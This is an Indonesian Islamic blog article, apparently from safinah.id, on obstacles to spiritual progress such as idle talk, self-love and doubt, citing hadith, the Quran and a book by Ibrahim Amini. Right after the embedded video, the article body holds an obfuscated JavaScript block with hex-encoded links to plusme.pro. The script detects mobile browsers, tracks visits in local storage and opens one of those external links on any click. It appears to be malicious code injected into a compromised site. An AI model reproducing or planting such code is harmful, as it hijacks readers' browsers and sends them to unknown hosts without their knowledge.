<p>Banyak bicara akan membuat pikiran seseorang banyak terbuang dan karenanya tidak dapat memberikan perhatian kepada Allah dengan kehadiran hatinya. Karena pertimbangan inilah sehingga banyak bicara dan omong kosong dikecam dalam beberapa hadis dan riwayat.</p>
<p>Rasulullah saw bersabda: <em>“Hindarilah bicara banyak kecuali saat membaca zikir kepada Allah. Karena terlalu banyak menghamburkan kata-kata selain mengingat Allah akan membuat hati menjadi keras. Dan manusia yang paling jauh dari Allah adalah manusia yang gelap hatinya.” </em>(Bihar al-Anwar, jil. 71, hlm. 281)</p>
<p><strong>Cinta Diri</strong></p>
<p>Sekali seorang pengembara spiritual berhasil menyingkirkan segala rintangan dari jalannya lalu bersiap-siap mengatur cara melewati semua tahapan, maka dia harus berhadapan dengan rintangan paling besar yaitu cinta diri.</p>
<p>Jika seorang pengembara spiritual ingin melalui tingkatan asketisme (kezuhudan) dan mujahadah, dia harus berusaha keluar dari tapal batas cinta zat (cinta diri) dengan mengubahnya menjadi cinta kepada Tuhan. Dengan demikian, dia akan melakukan semua perbuatannya untuk keridhaan Allah semata. Jika dia makan suatu makanan, itu karena kenyataan bahwa kekasih abadinya menginginkan hal itu.</p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="Untaian Nasihat Spiritual Imam Khomeini (3-Tamat)" href="https://safinah-online.com/untaian-nasihat-spiritual-imam-khomeini-3-tamat/">Untaian Nasihat Spiritual Imam Khomeini (3-Tamat)</a></em></span></strong></p>
<p>Orang seperti itu tidak mengharapkan dunia ini maupun dunia yang akan datang. Dia hanya mencari dan mengharapkan Allah. Dia bahkan tidak ingin memiliki keluarbiasaan (mukjizat) atau pengetahuan khusus (kasyaf), tidak punya tujuan dan hasrat yang lain selain kepada Sang Maha Pencipta. Jika berhasil melalui tahapan krusial ini dan sanggup menghentikan identitas serta kediriannya, maka dia bisa mengambil satu langkah besar menuju gerbang tauhid. Kemudian naik menuju maqam spiritual paling mulia, maqam penyaksian, perjumpaan, dan memasuki kerajaan langit sebagaimana digambarkan dalam Alquran: “<em>berdiri dengan teguh dalam karunia Sang Raja Agung</em>.” (QS. Al-Qamar: 55)</p>
<p><strong>Rasa Ragu</strong></p>
<p>Salah satu rintangan terbesar dan paling penting adalah keraguan serta tekad yang tidak kuat yang mencegah seseorang untuk memulai perbuatannya. Setan dan nafsu amarah berusaha dengan segala kemampuan mereka untuk menggambarkan hal-hal yang berkenaan dengan perjalanan spiritual dan kezuhudan (asketisme) sebagai sesuatu yang tidak perlu dan tidak berarti. Mereka berusaha meyakinkan seseorang untuk hanya melakukan ibadah saja tanpa perlu memperhatikan kehadiran hati.</p>
<p>Allah telah menjanjikan dalam Alquran: “<em>Bagi mereka yang berusaha keras pada kami, Kami pasti menuntunnya kepada jalan Kami.</em><em>”</em> (QS. Al-Ankabut: 69)</p>
<p><em>*Dikutip dari buku Hijrah Menuju Allah -Ayatullah Ibrahim Amini</em></p>
<p><iframe title="Di Antara Keramat Teragung Syekh Behjat adalah &#039;Menghidupkan Jiwa&#039; Manusia" width="1060" height="596" src="https://www.youtube.com/embed/-wFaH3X7ZP0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/agama/" rel="tag">agama</a><a href="https://safinah.id/tag/cinta/" rel="tag">cinta</a><a href="https://safinah.id/tag/diri/" rel="tag">Diri</a><a href="https://safinah.id/tag/dunia/" rel="tag">Dunia</a><a href="https://safinah.id/tag/hawa/" rel="tag">hawa</a><a href="https://safinah.id/tag/islam/" rel="tag">Islam</a><a href="https://safinah.id/tag/jalan/" rel="tag">jalan</a><a href="https://safinah.id/tag/makan/" rel="tag">Makan</a><a href="https://safinah.id/tag/nafsu/" rel="tag">nafsu</a><a href="https://safinah.id/tag/ragu/" rel="tag">Ragu</a><a href="https://safinah.id/tag/rasa/" rel="tag">rasa</a><a href="https://safinah.id/tag/spriritual/" rel="tag">spriritual</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Frintangan-rintangan-di-jalan-spiritual%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=Memulai+perjalanan+spiritual+di+atas+jalan+kesempurnaan+dan+mencapai+tingkatan+spiritual+yang+lebih+tinggi+bukanlah+https://safinah.id/rintangan-rintangan-di-jalan-spiritual/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Frintangan-rintangan-di-jalan-spiritual%2F&amp;title=Rintangan-rintangan+di+Jalan+Spiritual', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Frintangan-rintangan-di-jalan-spiritual%2F&amp;name=Rintangan-rintangan+di+Jalan+Spiritual&amp;description=Memulai+perjalanan+spiritual+di+atas+jalan+kesempurnaan+dan+mencapai+tingkatan+spiritual+yang+lebih+tinggi+bukanlah+pekerjaan+mudah+dan+sederhana%2C+malahan+sangat+sulit+dan+berliku.+Seorang+salik+harus+menghadapi+banyak+rintangan+dijalannya+dan+harus+berjuang+keras+menyingkirkannya%2C+Jika+tidak%2C+dia+tidak+akan+pernah+bisa+mencapai+tujuan+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Frintangan-rintangan-di-jalan-spiritual%2F&amp;description=rintangan-rintangan-di-jalan-spiritual&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2022%2F01%2FMengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Rintangan-rintangan di Jalan Spiritual" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Rintangan-rintangan di Jalan Spiritual" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/tingkatan-tingkatan-ibadah-seorang-hamba/" rel="prev"><span class="arrow_carrot-left"></span><h4>Tingkatan-tingkatan Ibadah Seorang Hamba</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/safinah-quote-manfaat-silaturrahmi/" rel="next"><h4>Safinah Quote: Manfaat Silaturrahmi</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rintangan-rintangan-di-jalan-spiritual/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='21386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/makna-kezuhudan-dalam-islam/" target="_self">
		                                <img width="1200" height="619" src="https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-1200x619.png" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-1200x619.png 1200w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-300x155.png 300w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-1024x528.png 1024w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6-768x396.png 768w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-6.png 1280w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/makna-kezuhudan-dalam-islam/" target="_self">Makna Kezuhudan dalam Islam</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/04/">
		30 Apr 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/makna-kezuhudan-dalam-islam/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/islam-membenci-perbuatan-malas-malasan-meski-ahli-ibadah/" target="_self">
		                                <img width="1200" height="619" src="https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-1200x619.png" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-1200x619.png 1200w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-300x155.png 300w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-1024x528.png 1024w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5-768x396.png 768w, https://safinah.id/wp-content/uploads/2024/04/Ciri-Kehidupan-yang-Bernilai-dan-Abadi-5.png 1280w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/islam-membenci-perbuatan-malas-malasan-meski-ahli-ibadah/" target="_self">Islam Membenci Perbuatan Malas-malasan, Meski Ahli Ibadah</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/04/">
		25 Apr 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/hadits/" rel="category tag">Hadits</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/islam-membenci-perbuatan-malas-malasan-meski-ahli-ibadah/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/jenis-jenis-kesabaran-dan-tingkatan-tingkatannya/" target="_self">
		                                <img width="1200" height="674" src="https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4.jpg 1755w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-1024x575.jpg 1024w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-768x431.jpg 768w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-4-1024x575-978x549.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/jenis-jenis-kesabaran-dan-tingkatan-tingkatannya/" target="_self">Jenis-jenis Kesabaran dan Tingkatan-tingkatannya</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/03/">
		06 Mar 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/jenis-jenis-kesabaran-dan-tingkatan-tingkatannya/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/neraca-islam-dalam-memilih-teman/" target="_self">
		                                <img width="1200" height="674" src="https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2.jpg 1755w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-1024x575.jpg 1024w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-768x431.jpg 768w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/03/Untitled-1-2-1024x575-978x549.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/neraca-islam-dalam-memilih-teman/" target="_self">Neraca Islam dalam Memilih Teman</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/03/">
		02 Mar 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/keluarga/tuntunan/" rel="category tag">Tuntunan</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/neraca-islam-dalam-memilih-teman/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/metode-menggapai-kebahagiaan-hakiki/" target="_self">
